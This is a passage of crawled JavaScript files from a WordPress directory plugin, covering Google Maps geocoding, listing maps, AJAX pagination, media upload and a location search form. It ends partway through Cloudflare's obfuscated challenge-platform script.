				document.getElementById("dtdr_latitude").value=results[0].geometry.location.lat();
				document.getElementById("dtdr_longitude").value=results[0].geometry.location.lng();

			}
		});

	},

	dtDirectoryMapFillAddress : function(place) {

	    var componentForm = {
	        establishment:'long_name',
	        street_number: 'short_name',
	        route: 'long_name',
	        locality: 'long_name',
	        administrative_area_level_1: 'long_name',
	        administrative_area_level_2: 'long_name',
	        country: 'short_name',
	        postal_code: 'short_name',
	        postal_code_prefix:'short_name',
	        neighborhood:'long_name'
	    };

    	jQuery('#dtdr_city').val('');
        jQuery('#dtdr_neighborhood').val('');
        jQuery('#dtdr_zip').val('');
        jQuery('#dtdr_countystate').val('');
        jQuery('#dtdr_country').val('');

        for(var i = 0; i < place.address_components.length; i++) {

          	var addressType = place.address_components[i].types[0];

            var temp = '';
            var val = place.address_components[i][componentForm[addressType]];

            if(addressType=== 'street_number' || addressType=== 'route') {
            } else if(addressType=== 'neighborhood') {
                jQuery('#dtdr_neighborhood').val(val);
            } else if(addressType=== 'postal_code_prefix') {
                jQuery('#dtdr_zip').val(val);
            } else if(addressType=== 'postal_code') {
                jQuery('#dtdr_zip').val(val);
            } else if(addressType=== 'administrative_area_level_2') {
                jQuery('#dtdr_countystate').val(val);
            } else if(addressType=== 'administrative_area_level_1') {
                jQuery('#dtdr_countystate').val(val);
            } else if(addressType=== 'locality') {
                jQuery('#dtdr_city').val(val);
            } else if(addressType=== 'country') {
                jQuery('#dtdr_country').val(val);
            }

        }

	},

};

var dtDirectoryMap = {

	dtInit : function() {
		dtDirectoryMap.dtLoadMap();
		dtDirectoryMap.dtMapEvents();
	},

	dtLoadMap : function() {

		google.maps.event.addDomListener(window, 'load', dtDirectoryMapUtils.dtDirectoryMapInitialize());

	},

	dtMapEvents : function() {

	    if( document.getElementById('dtdr_address') ) {

	        var address_autocomplete = new google.maps.places.Autocomplete(( document.getElementById('dtdr_address')), {
	        	types: ['geocode'],
	            "partial_match" : true
	        });

	        var input = document.getElementById('dtdr_address');
            google.maps.event.addDomListener(input, 'keydown', function(e) {
                if (e.keyCode == 13) {
                    e.stopPropagation();
                    e.preventDefault();
                }
	        });

	        google.maps.event.addListener(address_autocomplete, 'place_changed', function(event) {
	            var place = address_autocomplete.getPlace();
	            dtDirectoryMapUtils.dtDirectoryMapFillAddress(place);
	            dtDirectoryMapUtils.dtDirectoryMapRegenerateMap();
	        });

	   }

	   if( document.getElementById('dtdr_city') ) {

	        city_autocomplete = new google.maps.places.Autocomplete(( document.getElementById('dtdr_city')), {
	        	types: ['(cities)']
	        });

	        var input = document.getElementById('dtdr_city');
	            google.maps.event.addDomListener(input, 'keydown', function(e) {
	                if (e.keyCode == 13) {
	                    e.stopPropagation();
	                    e.preventDefault();
	                }
	        });

	        google.maps.event.addListener(city_autocomplete, 'place_changed', function() {
	            var place = city_autocomplete.getPlace();
	            dtDirectoryMapUtils.dtDirectoryMapFillAddress(place);
	            dtDirectoryMapUtils.dtDirectoryMapRegenerateMap();
	        });

	    }

	},

};

jQuery(document).ready(function() {

	"use strict";

	dtDirectoryMap.dtInit();

});

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/frontend.js?ver=6.8.3
body_size: 1610
content:
var dtDirectoryFrontendLocationUtils = {

	dtDirectoryMapInitialize : function(map_output_container, mapdata, mapdefaults) {

		if(mapdefaults[0].zoom_level == '') {
			var default_zoom_level = dtdrmapobject.defaultZoomLevel;
		} else {
			var default_zoom_level = mapdefaults[0].zoom_level;
		}

		if(mapdefaults[0].map_type == '') {
			var default_map_type = dtdrmapobject.defaultMapType;
		} else {
			var default_map_type = mapdefaults[0].map_type;
		}

		if(mapdefaults[0].map_color == '') {
			var default_map_color = dtdrmapobject.defaultMapColor;
		} else {
			var default_map_color = mapdefaults[0].map_color;
		}

		var enableMapTypeControl = dtdrmapobject.enableMapTypeControl;
		var enableZoomControl = dtdrmapobject.enableZoomControl;
		var enableScaleControl = dtdrmapobject.enableScaleControl;
		var enableStreetViewControl = dtdrmapobject.enableStreetViewControl;
		var enableFullscreenControl = dtdrmapobject.enableFullscreenControl;

		var mapOptions = {
							flat:false,
							noClear:false,
							zoom: parseInt(default_zoom_level, 10),
							scrollwheel: false,
							draggable: true,
							disableDefaultUI:false,
							center: new google.maps.LatLng(mapdefaults[0].latitude, mapdefaults[0].longitude),
							mapTypeId: default_map_type.toLowerCase(),
							styles: [
								{stylers: [{hue: default_map_color}]},
							],

							mapTypeControl: enableMapTypeControl,
							zoomControl: enableZoomControl,
							scaleControl: enableScaleControl,
							streetViewControl: enableStreetViewControl,
							fullscreenControl: enableFullscreenControl
						};

		var map_id = map_output_container.find('.dtdr-listing-output-map').attr('id');
		if(document.getElementById(map_id)) {
			var map_sf = new google.maps.Map(document.getElementById(map_id), mapOptions);
		} else {
			return;
		}

		var mapMarkers = new Array();
		jQuery.each(mapdata, function(index, item) {
			var mapMarker = dtDirectoryFrontendLocationUtils.dtDirectoryMapCustomMarker(item, map_sf);
			mapMarkers.push( mapMarker );
		});

		// Add user location
		if(mapdefaults[0].origin == 'user') {
			dtDirectoryFrontendLocationUtils.dtDirectoryMapCustomMarker(mapdefaults[0], map_sf);
		}

		// Marker Cluster
		new MarkerClusterer( map_sf, mapMarkers, {imagePath: 'https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/m'} );

		// Clear All Info Boxes
		google.maps.event.addListener(map_sf, 'click', function(){
			dtDirectoryFrontendLocationUtils.dtDirectoryMapClearInfoWindow(mapMarkers);
		});

		google.maps.visualRefresh = true;

	},

	dtDirectoryMapClearInfoWindow : function(mapMarkers) {

		for (var i = 0; i < mapMarkers.length; i++) {
			if (typeof mapMarkers[i].infobox !== 'undefined') {
				mapMarkers[i].infobox.setOptions({
					boxClass: 'dtdr-marker-info-box',
				});
			}
		}

	},

	dtDirectoryMapInfoBox : function(options) {

		 var opts = jQuery.extend({}, {
			content: '',
			disableAutoPan: false,
			maxWidth: 0,
			pixelOffset: new google.maps.Size(50, -50),
			zIndex: 500000000,
			boxClass: 'dtdr-info-box',
			boxStyle: {
				width: '300px',
				zIndex: 5000000,
			},
			closeBoxURL: '',
			infoBoxClearance: new google.maps.Size(20, 20),
			isHidden: false,
			pane: 'floatPane',
			enableEventPropagation: true,
		}, options);

		return new InfoBox(opts);

	},

	dtDirectoryMapCustomMarker : function(item, map_sf) {

		var location = new google.maps.LatLng(item.latitude, item.longitude);
		var mapMarker = new dtDirectoryCustomMarker(
			location,
			map_sf,
			{
				listingid: item.listingid,
				map_icon: item.image,
				info_content: item.infocontent,
				add_info: true,
				additional_info_type: item.additionalinfotype,
				additional_info: item.additionalinfo,
				category_background_color: item.categorybackgroundcolor,
				category_color: item.categorycolor,
			},
			dtDirectoryFrontendLocationUtils.dtDirectoryMapInfoBox()
		);

		return mapMarker;

	},

	dtDirectoryLoadMapOutput : function(itemids, map_output_container) {

		var parent_item = map_output_container;

		var map_output = map_output_container.find('.dtdr-listing-output-map-holder');
		var user_latitude = jQuery('.dtdr-sf-location-latitude').val();
		var user_longitude = jQuery('.dtdr-sf-location-longitude').val();
		if(jQuery('.dtdr-sf-radius-unit').length) {
			var radius_unit = jQuery('.dtdr-sf-radius-unit').val();
		} else {
			var radius_unit = jQuery('.dtdr-sf-location-radius-unit').val();
		}

		var type = map_output.attr('data-type');

		var zoom_level = map_output.attr('data-zoomlevel');
		var map_type = map_output.attr('data-maptype');
		var map_color = map_output.attr('data-mapcolor');
		var additional_info = map_output.attr('data-additionalinfo');
		var category_background_color = map_output.attr('data-categorybackgroundcolor');
		var category_color = map_output.attr('data-categorycolor');

		jQuery.ajax({
			type: "POST",
			url: dtdrfrontendobject.ajaxurl,
			dataType: "JSON",
			data:
			{
				action: 'dtdr_generate_load_search_map_ouput',
				type: type,
				zoom_level: zoom_level,
				map_type: map_type,
				map_color: map_color,
				user_latitude: user_latitude,
				user_longitude: user_longitude,
				radius_unit: radius_unit,
				itemids: itemids,

				additional_info: additional_info,
				category_background_color: category_background_color,
				category_color: category_color,
			},
			beforeSend: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(parent_item);
			},
			success: function (response) {

				dtDirectoryFrontendLocationUtils.dtDirectoryMapInitialize(map_output_container, response.mapdata, response.mapdefaults);

			},
			complete: function(){
				dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(parent_item);
			}
		});

	}

}

var dtDirectoryFrontendLocation = {

	dtInit : function() {

		dtDirectoryFrontendLocationUtils;

	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectoryFrontendLocation.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectoryFrontendLocationJs = function($scope, $){
		dtDirectoryFrontendLocation.dtInit();
		dtDirectoryFrontend.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-df-listings-map.default', dtDirectoryFrontendLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-output-map-container.default', dtDirectoryFrontendLocationJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/common.js?ver=6.8.3
body_size: 1801
content:
var dtDirectoryCommonUtils = {

	dtDirectoryBackendAjaxPagination : function() {

		jQuery( 'body' ).delegate( '.dtdr-default-pagination a', 'click', function(e) {

			var this_item = jQuery(this);

			if(jQuery(this).parent().hasClass('prev-post')) {
				current_page = parseInt(jQuery(this).attr('data-currentpage'), 10)-1;
			} else if(jQuery(this).parent().hasClass('next-post')) {
				current_page = parseInt(jQuery(this).attr('data-currentpage'), 10)+1;
			} else {
				current_page = jQuery(this).text();
			}

			var post_per_page = jQuery(this).parents('.dtdr-pagination').attr('data-postperpage');

			if(current_page == 1) {
				var offset = 0;
			} else if(current_page > 1) {
				var offset = ((current_page-1)*post_per_page);
			}

			var function_call = jQuery(this).parents('.dtdr-pagination').attr('data-functioncall');
			var output_div = jQuery(this).parents('.dtdr-pagination').attr('data-outputdiv');

			var user_id = jQuery(this).parents('.dtdr-pagination').attr('data-userid');
			var dashboard_page_id = jQuery(this).parents('.dtdr-pagination').attr('data-dashboardpageid');

			var loader = jQuery(this).parents('.dtdr-pagination').attr('data-loader');
			var loader_parent = jQuery(this).parents('.dtdr-pagination').attr('data-loaderparent');

			var seller_id = jQuery(this).parents('.dtdr-pagination').attr('data-sellerid');


			// ajax call
			jQuery.ajax({
				type: "POST",
				url: dtdrcommonobject.ajaxurl,
				data:
				{
					action: function_call,
					ajax_call: true,
					current_page: current_page,
					offset: offset,
					post_per_page: post_per_page,
					function_call: function_call,
					output_div: output_div,
					user_id: user_id,
					dashboard_page_id: dashboard_page_id,
					seller_id: seller_id,
				},
				beforeSend: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(jQuery(loader_parent));
					}
				},
				success: function (response) {
					this_item.parents('.'+output_div).html(response);
				},
				complete: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(jQuery(loader_parent));
					}
				}
			});

			e.preventDefault();

		});

	},

	dtDirectoryAjaxBeforeSend : function(this_item) {

		if(this_item != undefined) {
			if(!this_item.find('.dtdr-ajax-load-image').hasClass('first')) {
				this_item.find('.dtdr-ajax-load-image').show();
			} else {
				this_item.find('.dtdr-ajax-load-image').removeClass('first');
			}
		} else {
			if(!jQuery('.dtdr-ajax-load-image').hasClass('first')) {
				jQuery('.dtdr-ajax-load-image').show();
			} else {
				jQuery('.dtdr-ajax-load-image').removeClass('first');
			}
		}

	},

	dtDirectoryAjaxAfterSend : function(this_item) {
		if(this_item != undefined) {
			this_item.find('.dtdr-ajax-load-image').hide();
		} else {
			jQuery('.dtdr-ajax-load-image').hide();
		}

	},

	dtDirectoryChosenSelect : function(this_item) {

		if (jQuery().chosen) {

			jQuery(this_item).each(function(){
				if(jQuery(this).css('display') != 'none') {
					jQuery(this).wrap( '<div class="selection-box"></div>' );
				}
			});


			if(this_item == '.dtdr-social-chosen-select') {
				jQuery(this_item).chosen('destroy');
			}

			jQuery(this_item).chosen({
				no_results_text: dtdrcommonobject.noResult,
				inherit_select_classes: true,
				width: '100%'
			}).change(function(e) {
			    jQuery(this_item).find('option').each(function() {
			        if (this_item.selected == true) {
			            jQuery(this_item).trigger('liszt:updated');
			        }
			    });
			});

			jQuery('.dtdr-sf-fields-holder .selection-box').each(function() {
				jQuery( '<span></span>' ).insertAfter( jQuery(this).find('.chosen-search-input') );
			});

		}

	},

};

var dtDirectoryCommon = {

	dtInit : function() {
		dtDirectoryCommon.dtDefault();
		dtDirectoryCommon.dtMediaUploader();
	},

	dtDefault : function() {

		// Pagination - Used in Backend and Dashboard
		dtDirectoryCommonUtils.dtDirectoryBackendAjaxPagination();

		// Chosen jQuery
		dtDirectoryCommonUtils.dtDirectoryChosenSelect('.dtdr-chosen-select');

	},

	dtMediaUploader : function() {

		jQuery('body').delegate('.dtdr-upload-media-item-button', 'click', function(e){

			var file_frame = null;
			var item_clicked = jQuery(this);
			var multiple = false;
			var button_text = "Insert Image";

			if(item_clicked.hasClass('multiple')) {
				multiple = true;
				button_text = "Insert Image(s)";
			}

		    file_frame = wp.media.frames.file_frame = wp.media({
		    	multiple: multiple,
		    	title : "Upload / Select Media",
		    	button :{
		    		text : button_text
		    	}
		    });

		    // When an image is selected, run a callback.
		    file_frame.on( 'select', function() {

		    	var attachments = file_frame.state().get('selection').toJSON();

		    	if(item_clicked.hasClass('multiple')) {

			        var items = '';
			        jQuery.each( attachments, function(key, value) {

				        var id = value.id;
				        var title = value.title;
						var image_url = '';

						if(jQuery.type(value.sizes.thumbnail) != 'undefined') {
							image_url =  value.sizes.thumbnail.url;
						} else {
							image_url =  value.sizes.full.url;
						}

			        	items += '<li>'+
			        				'<img src="'+image_url+'"/>'+
                                    '<input name="dtdr_media_attachment_ids[]" type="hidden" class="uploadfieldid hidden" readonly value="'+id+'"/>'+
                                    '<input name="dtdr_media_attachment_titles[]" type="text" class="media-attachment-titles" value="'+title+'"/>'+
                                    '<span class="dtdr-remove-media-item"><span class="fas fa-times"></span></span>'+
                                    '<span class="dtdr-featured-media-item"><span class="far fa-user"></span></span>'+
                                '</li>';

					});

					if(item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-upload-media-items').length) {
						item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-upload-media-items').append(items);
					} else {
						var data = '<div class="dtdr-upload-media-items-holder">';
								data += '<ul class="dtdr-upload-media-items">';
								data += items;
								data += '</ul>';
							data += '</div>';
						item_clicked.parents('.dtdr-upload-media-items-container').prepend(data);
					}


		    	} else {

			        var id = attachments[0].id;
			        var url = attachments[0].url;

			        item_clicked.parents('.dtdr-upload-media-items-container').find('.uploadfieldurl').val(url);
			        item_clicked.parents('.dtdr-upload-media-items-container').find('.uploadfieldid').val(id);

			        if(item_clicked.hasClass('show-preview')) {
			        	item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-image-preview-tooltip img').attr('src', url);
			        } else if(item_clicked.hasClass('show-image-holder')) {
			        	item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-image-holder img').attr('src', url);
			        }

			    }

		    });

		    // Finally, open the modal
		    file_frame.open();

		});

		jQuery('body').delegate('.dtdr-upload-media-item-reset', 'click', function(e) {

			var item_clicked = jQuery(this);

			if(item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-upload-media-item-button').hasClass('multiple')) {

				item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-upload-media-items').html('');

			} else {

		        item_clicked.parents('.dtdr-upload-media-items-container').find('.uploadfieldurl').val('');
		        item_clicked.parents('.dtdr-upload-media-items-container').find('.uploadfieldid').val('');

		        if(item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-upload-media-item-button').hasClass('show-preview')) {
					var $noimage = item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-image-preview-tooltip img').attr('data-default');
					item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-image-preview-tooltip img').attr('src', $noimage);
				} else if(item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-upload-media-item-button').hasClass('show-image-holder')) {
					var $noimage = item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-image-holder img').attr('data-default');
					item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-image-holder img').attr('src', $noimage);
				}

			}

			e.preventDefault();

		});

		jQuery('body').delegate('.dtdr-remove-media-item', 'click', function(e) {

			jQuery(this).parents('li').remove();
			e.preventDefault();

		});

		if (jQuery().sortable) {
			jQuery('.dtdr-upload-media-items').sortable({ placeholder: 'sortable-placeholder' });
		}

	}

};

jQuery(document).ready(function() {

	"use strict";

	dtDirectoryCommon.dtInit();

});

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/search.js?ver=6.8.3
body_size: 1124
content:
var dtDirectorySearchFormLocationUtils = {

	dtDirectoryMapFillLocation : function(place) {

	    jQuery('.dtdr-sf-location-latitude').val(place.geometry.location.lat());
	    jQuery('.dtdr-sf-location-longitude').val(place.geometry.location.lng());

	},

	dtDirectoryLoadLocationData : function(position, locationItem) {

		// Retrieving latitude and longitude

		var latitude = position.coords.latitude;
		var longitude = position.coords.longitude;

		jQuery('.dtdr-sf-location-latitude').val(latitude);
		jQuery('.dtdr-sf-location-longitude').val(longitude);


		// Retrieving address

		var latlng = new google.maps.LatLng(latitude, longitude);
		var geocoder = new google.maps.Geocoder;

		geocoder.geocode({'location': latlng}, function(results, status) {
			if (status === 'OK') {
				if (results[0]) {
					jQuery('.dtdr-sf-location').val(results[0].formatted_address);
				} else {
					alert(dtdrcommonobject.noResult);
				}
			} else {
				alert(status);
			}
		});


		// Load data
		if(locationItem.hasClass('dtdr-with-ajax-load')) {
			dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
		}

	}

}

var dtDirectorySearchFormLocation = {

	dtInit : function() {

		// Auto complete location

			if( document.getElementById('dtdr-sf-location') ) {

				var location_autocomplete = new google.maps.places.Autocomplete(( document.getElementById('dtdr-sf-location')), {
					types: ['geocode'],
					"partial_match" : true
				});

				var input = document.getElementById('dtdr-sf-location');

				if(jQuery(input).hasClass('dtdr-with-ajax-load')) {

					google.maps.event.addDomListener(input, 'keydown', function(e) {
						if (e.keyCode == 13) {
							e.stopPropagation();
							e.preventDefault();
						}
					});

					google.maps.event.addListener(location_autocomplete, 'place_changed', function(event) {

						jQuery('#dtdr-sf-location').one("blur",function() {
							if(jQuery(this).val() == '') {
								jQuery('.dtdr-sf-location-latitude').val('');
								jQuery('.dtdr-sf-location-longitude').val('');

								// Load data
								dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
							}
						});

						var place = location_autocomplete.getPlace();
						dtDirectorySearchFormLocationUtils.dtDirectoryMapFillLocation(place);

						// Load data
						dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();

					});

				}

			}


		// Location data is detected

			jQuery('#dtdr-sf-location').one("blur",function() {

				if(jQuery(this).val() == '') {
					jQuery('.dtdr-sf-location-latitude').val('');
					jQuery('.dtdr-sf-location-longitude').val('');

					// Load data
					if(jQuery(this).hasClass('dtdr-with-ajax-load')) {
						dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
					}
				}

			});


		// Detect user location

			jQuery( 'body' ).delegate( '.dtdr-detect-location', 'click', function(e) {

				var locationItem = jQuery(this);

				if(navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(function (position) {
						dtDirectorySearchFormLocationUtils.dtDirectoryLoadLocationData(position, locationItem);
					});
				} else {
					alert(dtdrfrontendobject.naviagtorAlert);
				}

				e.preventDefault();

			});


		// Radius field slider

			jQuery('.dtdr-sf-radius-slider').each(function() {

				var slider_handle = jQuery(this).find('.dtdr-sf-radius-slider-handle');
				var handle = jQuery(this).parents('.dtdr-sf-radius-field-holder').find('.dtdr-sf-radius');

				var radius_min = parseInt(jQuery(this).attr('data-min'), 10);
				var radius_max = parseInt(jQuery(this).attr('data-max'), 10);
				var radius_default = parseInt(jQuery(this).attr('data-default'), 10);
				var radius_unit = jQuery(this).attr('data-unit');

				jQuery(this).slider({
					range: "min",
					min: radius_min,
					max: radius_max,
					slide: function(event, ui) {
						slider_handle.html(ui.value + radius_unit);
						handle.val(ui.value);
					},
					stop: function(event, ui) {
						if(jQuery(this).hasClass('dtdr-with-ajax-load')) {
							window.setTimeout(function(){
								dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
							}, 250);
						}
					},
				});
				jQuery(this).slider('option', 'value', radius_default);

			});


		// Ajax load on input change

			jQuery( 'body' ).delegate( '.dtdr-sf-countries.dtdr-with-ajax-load, .dtdr-sf-cities.dtdr-with-ajax-load, .dtdr-sf-neighborhood.dtdr-with-ajax-load, .dtdr-sf-countystate.dtdr-with-ajax-load', 'change', function() {

				window.setTimeout(function(){
					dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
				}, 250);

			});

	},

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorySearchFormLocation.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectorySearchFormLocationJs = function($scope, $){
		dtDirectorySearchFormLocation.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-location.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-radius.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-cities.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-countries.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-countystate.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-nearby.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-neighborhood.default', dtDirectorySearchFormLocationJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/frontend.js?ver=6.8.3
body_size: 51
content:

var dtDirectorFloorPlan = {

	dtInit : function() {

		// Floor Plan Expansion

			if(jQuery('.dtdr-listings-floorplan-expand-bottom-section').length) {

				jQuery('.dtdr-listings-floorplan-expand-bottom-section').toggleClick(function() {
					jQuery(this).addClass('open').removeClass('close');
				}, function() {
					jQuery(this).addClass('close').removeClass('open');
				});

				jQuery('.dtdr-listings-floorplan-expand-bottom-section').on('click', function(){
					jQuery(this).parents('.dtdr-listings-floorplan-box-item').find('.dtdr-listings-floorplan-bottom-section').slideToggle();
				});

			}

	}

};


jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorFloorPlan.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorFloorPlanJs = function($scope, $){
		dtDirectorFloorPlan.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-floor-plan.default', dtDirectorFloorPlanJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://khaleejesque.me/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9029
content:
window._cf_chl_opt={AKGCx8:'b'};~function(i6,XE,XT,Xe,XK,Xf,XR,Xh,i0,i1){i6=F,function(b,I,iY,i5,X,i){for(iY={b:678,I:620,X:628,i:516,N:585,G:615,D:499,C:522,W:629,z:681},i5=F,X=b();!![];)try{if(i=-parseInt(i5(iY.b))/1+parseInt(i5(iY.I))/2*(-parseInt(i5(iY.X))/3)+parseInt(i5(iY.i))/4+-parseInt(i5(iY.N))/5*(-parseInt(i5(iY.G))/6)+-parseInt(i5(iY.D))/7*(-parseInt(i5(iY.C))/8)+-parseInt(i5(iY.W))/9+parseInt(i5(iY.z))/10,i===I)break;else X.push(X.shift())}catch(N){X.push(X.shift())}}(c,610591),XE=this||self,XT=XE[i6(639)],Xe=function(NG,Nw,Nr,NN,NX,i7,I,X,i,N){return NG={b:518,I:598,X:603,i:707,N:700},Nw={b:506,I:492,X:549,i:612,N:683,G:555,D:492,C:505,W:627,z:492,y:621,O:653,g:701,A:538,m:492,M:646,j:498,V:693,l:725,a:721,k:544,P:672,d:720,Y:674,L:688,E:701,T:576,e:688,K:557},Nr={b:591},NN={b:640,I:578,X:558,i:591,N:612,G:730,D:647,C:640,W:688,z:543,y:682,O:565,g:576,A:543,m:682,M:682,j:565,V:636,l:583,a:701,k:636,P:709,d:590,Y:672,L:701,E:558,T:660,e:701,K:636,v:568,Q:602,S:492,o:558,B:653,H:636,s:583,Z:672,f:711,J:586,R:701,h:694,n:636,U:654,x:672,c0:492,c1:586,c2:701,c3:653,c4:630,c5:656,c6:575,c7:672,c8:701,c9:674},NX={b:743,I:688},i7=i6,I={'bVPdE':i7(NG.b),'bJRcy':function(G,D){return G<D},'ehOAT':function(G,D){return D===G},'owPAN':i7(NG.I),'LsFCP':function(G,D){return G+D},'xVQDv':function(G,D){return G==D},'eSWIZ':function(G,D){return G<<D},'eCpEJ':function(G,D){return D==G},'wMvWp':function(G,D){return G-D},'CInPk':function(G,D){return D|G},'XKzsa':function(G,D){return D|G},'cZpFH':function(G,D){return D&G},'rNWbl':function(G,D){return G(D)},'UQgpV':function(G,D){return G>D},'tsCjc':function(G,D){return G|D},'ZQgIA':function(G,D){return G==D},'Awhvd':function(G,D){return D==G},'sQIvT':function(G,D){return D|G},'GBEpc':function(G,D){return G<<D},'qCYCD':function(G,D){return G==D},'segJa':function(G,D){return G(D)},'KbfQQ':function(G,D){return G!=D},'QLcjP':i7(NG.X),'nmTjY':function(G,D){return G<D},'blZRx':function(G,D){return D&G},'OUaky':function(G,D){return G<D},'hTsWn':function(G,D){return G==D},'fXALE':function(G,D){return G>D},'XsCel':function(G,D){return G==D},'zGfOK':function(G,D){return G(D)},'gibGN':function(G,D){return G*D},'HspTy':function(G,D){return D&G},'SyLCL':function(G,D){return G(D)},'FgRpa':function(G,D){return G<D},'KeycB':function(G,D){return G<D},'EmqZy':function(G,D){return D==G}},X=String[i7(NG.i)],i={'h':function(G){return G==null?'':i.g(G,6,function(D,i8){return i8=F,I[i8(NX.b)][i8(NX.I)](D)})},'g':function(G,D,C,i9,W,z,y,O,A,M,j,V,P,Y,L,E,T,K,Q,S){if(i9=i7,W={},W[i9(NN.b)]=i9(NN.I),z=W,G==null)return'';for(O={},A={},M='',j=2,V=3,P=2,Y=[],L=0,E=0,T=0;I[i9(NN.X)](T,G[i9(NN.i)]);T+=1)if(I[i9(NN.N)](I[i9(NN.G)],i9(NN.D)))W(z[i9(NN.C)]);else if(K=G[i9(NN.W)](T),Object[i9(NN.z)][i9(NN.y)][i9(NN.O)](O,K)||(O[K]=V++,A[K]=!0),Q=I[i9(NN.g)](M,K),Object[i9(NN.A)][i9(NN.m)][i9(NN.O)](O,Q))M=Q;else{if(Object[i9(NN.A)][i9(NN.M)][i9(NN.j)](A,M)){if(256>M[i9(NN.V)](0)){for(y=0;I[i9(NN.X)](y,P);L<<=1,I[i9(NN.l)](E,D-1)?(E=0,Y[i9(NN.a)](C(L)),L=0):E++,y++);for(S=M[i9(NN.k)](0),y=0;8>y;L=I[i9(NN.P)](L,1)|S&1.77,I[i9(NN.d)](E,I[i9(NN.Y)](D,1))?(E=0,Y[i9(NN.L)](C(L)),L=0):E++,S>>=1,y++);}else{for(S=1,y=0;I[i9(NN.E)](y,P);L=I[i9(NN.T)](L<<1,S),E==D-1?(E=0,Y[i9(NN.e)](C(L)),L=0):E++,S=0,y++);for(S=M[i9(NN.K)](0),y=0;16>y;L=I[i9(NN.v)](L<<1.8,I[i9(NN.Q)](S,1)),E==I[i9(NN.Y)](D,1)?(E=0,Y[i9(NN.e)](C(L)),L=0):E++,S>>=1,y++);}j--,j==0&&(j=Math[i9(NN.S)](2,P),P++),delete A[M]}else 